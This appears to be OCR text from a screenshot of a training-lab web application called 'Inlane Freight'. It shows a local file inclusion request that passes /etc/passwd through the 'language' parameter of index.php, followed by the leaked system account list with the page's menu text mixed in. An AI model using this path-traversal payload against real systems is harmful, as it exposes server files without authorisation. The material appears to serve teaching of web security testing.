 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG